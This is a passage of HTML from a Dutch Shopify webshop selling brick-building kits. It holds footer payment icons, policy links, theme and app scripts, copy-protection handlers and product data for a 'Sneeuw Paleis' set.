                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
      
    </div>
  </div>
  <div class="credit-footer">

</div>
<style>
  .credit-footer {
  width: 100%;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 0;
}

.credit-footer a {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 500;
}

.credit-footer a:hover {
  opacity: 0.8;
}
</style>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769443632820';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Sneeuw Paleis | Bouwsteentjes",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019c0166-a63b-7c7b-b963-9d3891db6527/slide-cart-1-32/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":6619175583921,"title":"Sneeuw Paleis | Bouwsteentjes","handle":"sneeuw-paleis","description":"\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"57\" data-end=\"138\"\u003e\u003cstrong\u003eBouw jouw eigen Sneeuw Paleis – een magisch bouwwonder in wit en rood!\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"140\" data-end=\"325\"\u003eDompel jezelf onder in winterse rust met dit prachtige bouwproject. Het Sneeuw Paleis straalt elegantie en sereniteit uit – een meesterwerk dat je met trots opbouwt, steen voor steen.\u003c\/p\u003e\n\u003ch2 data-start=\"327\" data-end=\"624\"\u003e\u003cstrong data-start=\"327\" data-end=\"382\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"327\" data-end=\"624\"\u003e\u003cstrong data-start=\"327\" data-end=\"382\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"327\" data-end=\"624\"\u003e\n\u003cstrong data-start=\"327\" data-end=\"382\"\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-start=\"382\" data-end=\"385\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"327\" data-end=\"624\"\u003e✔️ \u003cstrong data-start=\"388\" data-end=\"406\"\u003e2483 steentjes\u003c\/strong\u003e vol bouwplezier en detail\u003cbr data-start=\"432\" data-end=\"435\"\u003e✔️ \u003cstrong data-start=\"438\" data-end=\"451\"\u003eAfmeting:\u003c\/strong\u003e ongeveer 28 cm hoog\u003cbr data-start=\"471\" data-end=\"474\"\u003e✔️ Bouwt 